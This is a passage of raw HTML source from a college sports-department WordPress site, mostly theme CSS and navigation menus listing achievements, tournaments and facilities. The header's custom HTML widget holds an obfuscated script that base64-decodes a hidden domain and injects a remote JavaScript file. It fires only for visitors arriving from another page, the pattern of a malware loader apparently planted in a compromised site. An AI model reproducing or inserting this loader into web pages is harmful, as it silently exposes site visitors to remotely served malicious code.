			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:rgb(94,211,55);}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:rgb(94,211,55);}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:rgb(94,211,55);}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:rgb(94,211,55);}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:rgb(94,211,55);}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(94,211,55,0.1);}body{--color--light--primary:rgb(94,211,55);--color--primary:rgb(94,211,55);}
/*# sourceURL=colormag_dark_style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://sports.hkrhc.ac.in/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://sports.hkrhc.ac.in/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://sports.hkrhc.ac.in/wp-content/themes/colormag/assets/library/font-awesome/css/solid.min.css?ver=6.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://sports.hkrhc.ac.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sports.hkrhc.ac.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sports.hkrhc.ac.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sports.hkrhc.ac.in/wp-json/wp/v2/pages/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sports.hkrhc.ac.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sports.hkrhc.ac.in/" />
<link rel='shortlink' href='https://sports.hkrhc.ac.in/' />
<style media="all" id="siteorigin-panels-layouts-head">/* Layout 6 */ #pgc-6-0-0 , #pgc-6-1-0 , #pgc-6-2-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-6-0 , #pg-6-1 , #pl-6 .so-panel { margin-bottom:30px } #pl-6 #panel-6-1-0-0 { margin:0px 0px 0px 0px } #pl-6 .so-panel:last-of-type { margin-bottom:0px } #pg-6-0> .panel-row-style , #panel-6-1-0-0> .panel-widget-style { padding:0px 0px 0px 0px } #pg-6-0.panel-has-style > .panel-row-style, #pg-6-0.panel-no-style , #pg-6-1.panel-has-style > .panel-row-style, #pg-6-1.panel-no-style , #pg-6-2.panel-has-style > .panel-row-style, #pg-6-2.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-6-0.panel-no-style, #pg-6-0.panel-has-style > .panel-row-style, #pg-6-0 , #pg-6-1.panel-no-style, #pg-6-1.panel-has-style > .panel-row-style, #pg-6-1 , #pg-6-2.panel-no-style, #pg-6-2.panel-has-style > .panel-row-style, #pg-6-2 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-6-0 > .panel-grid-cell , #pg-6-0 > .panel-row-style > .panel-grid-cell , #pg-6-1 > .panel-grid-cell , #pg-6-1 > .panel-row-style > .panel-grid-cell , #pg-6-2 > .panel-grid-cell , #pg-6-2 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-6 .panel-grid-cell { padding:0 } #pl-6 .panel-grid .panel-grid-cell-empty { display:none } #pl-6 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel="icon" href="https://sports.hkrhc.ac.in/wp-content/uploads/2022/03/cropped-Logo-WithGlow-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sports.hkrhc.ac.in/wp-content/uploads/2022/03/cropped-Logo-WithGlow-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sports.hkrhc.ac.in/wp-content/uploads/2022/03/cropped-Logo-WithGlow-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://sports.hkrhc.ac.in/wp-content/uploads/2022/03/cropped-Logo-WithGlow-512-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.main-navigation ul {
text-align: left;
}

.main-navigation ul li {
display: inline-block;
float: none;
}
#header-text-nav-wrap {
    padding: 0 0 0;
}
#header-logo-image {
    float: left;
    padding-right: 0;
}
.news-bar {
    padding: 0 0 0;
}
.main-content-section {
    padding-top: 0;
}
#main {
    padding-top: 0;
    padding-bottom: 20px;
    background-color: #ffffff;
}
#header-text-nav-container {
    background-color: #232323;
}
.sub-toggle {
    background-color: rgb(94,211,55);
}
		</style>
		
<link rel='stylesheet' id='so-css-colormag-css' href='https://sports.hkrhc.ac.in/wp-content/uploads/so-css/so-css-colormag.css?ver=1690304611' type='text/css' media='all' />
</head>

<body class="home wp-singular page-template-default page page-id-6 wp-embed-responsive wp-theme-colormag siteorigin-panels siteorigin-panels-before-js siteorigin-panels-home cm-header-layout-1 adv-style-1 no-sidebar-full-width wide dark-skin">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
										<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-114" class="widget_text widget widget_custom_html clearfix widget-colormag_header_sidebar"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>					</div>
									</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><img src="https://sports.hkrhc.ac.in/wp-content/uploads/2022/07/top_banner.png" class="header-image" width="1792" height="184" alt="HKRH College"></div></div>
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon front_page_on">
					<a href="https://sports.hkrhc.ac.in/"
						title="HKRH College"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
							
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-main_menu" class="menu"><li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-418"><a href="#">Infrastructure</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://sports.hkrhc.ac.in/outdoor-courts-facilities/">Outdoor Courts Facilities</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://sports.hkrhc.ac.in/indoor-courts-facilities/">Indoor Courts Facilities</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://sports.hkrhc.ac.in/gymnastic-facilities/">Gymnastic Facilities</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://sports.hkrhc.ac.in/fitness-centre/">Fitness Centre</a></li>
</ul>
</li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://sports.hkrhc.ac.in/faculties/">Faculty</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://sports.hkrhc.ac.in/ach-international-level-participation/">International Level</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421"><a href="#">University Level</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-1792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a href="https://sports.hkrhc.ac.in/university-level-2023-2024/">University Blues 2023-2024</a></li>
	<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://sports.hkrhc.ac.in/university-blues-2022-2023/">University Blues 2022-2023</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://sports.hkrhc.ac.in/university-blues-2021-2022/">University Blues 2021-2022</a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://sports.hkrhc.ac.in/university-blues-2019-2020/">University Blues 2019-2020</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://sports.hkrhc.ac.in/university-blues-2018-2019/">University Blues 2018-2019</a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://sports.hkrhc.ac.in/university-blues-2017-2018/">University Blues 2017-2018</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://sports.hkrhc.ac.in/university-blues-2016-2017/">University Blues 2016-2017</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://sports.hkrhc.ac.in/university-blues-2015-2016/">University Blues 2015-2016</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://sports.hkrhc.ac.in/university-blues-2014-2015/">University Blues 2014-2015</a></li>
</ul>
</li>
<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-419"><a href="#">Achievements</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="https://sports.hkrhc.ac.in/sports-achievements-2024-2025/">Sports Achievements 2024-2025</a></li>
	<li id="menu-item-1829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1829"><a href="https://sports.hkrhc.ac.in/sports-achievements-2023-2024/">Sports Achievements 2023-2024</a></li>
	<li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611"><a href="https://sports.hkrhc.ac.in/sports-report-2022-2023/">Sports Achievements 2022-2023</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://sports.hkrhc.ac.in/sports-report-2021-2022/">Sports Achievements 2021-2022</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://sports.hkrhc.ac.in/sports-report-2020-2021/">Sports Achievements 2020-2021</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://sports.hkrhc.ac.in/sports-report-2019-2020/">Sports Achievements 2019-2020</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://sports.hkrhc.ac.in/sports-report-2018-2019/">Sports Achievements 2018-2019</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://sports.hkrhc.ac.in/sports-report-2017-2018/">Sports Achievements 2017-2018</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://sports.hkrhc.ac.in/sports-report-2016-2017/">Sports Achievements 2016-2017</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://sports.hkrhc.ac.in/sports-report-2015-2016/">Sports Achievements 2015-2016</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://sports.hkrhc.ac.in/sports-report-2014-2015/">Sports Achievements 2014-2015</a></li>
</ul>
</li>
<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-422"><a href="#">Champions</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://sports.hkrhc.ac.in/overall-champions/">Overall Team Champions</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://sports.hkrhc.ac.in/march-past-champions/">March Past Champions</a></li>
</ul>
</li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://sports.hkrhc.ac.in/best-sportsmen/">Best Sportsmen       </a></li>
<li id="menu-item-423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-423"><a href="#">Organized</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-1461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1461"><a href="#">Tournaments Organized</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://sports.hkrhc.ac.in/tournaments-2023-2024/">Tournaments 2023-2024</a></li>
		<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://sports.hkrhc.ac.in/tournaments-2022-2023/">Tournaments 2022-2023</a></li>
		<li id="menu-item-1473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1473"><a href="https://sports.hkrhc.ac.in/tournaments-2019-2020/">Tournaments 2019-2020</a></li>
		<li id="menu-item-1478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1478"><a href="https://sports.hkrhc.ac.in/tournaments-2018-2019/">Tournaments 2018-2019</a></li>
		<li id="menu-item-1485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1485"><a href="https://sports.hkrhc.ac.in/tournaments-2017-2018/">Tournaments 2017-2018</a></li>
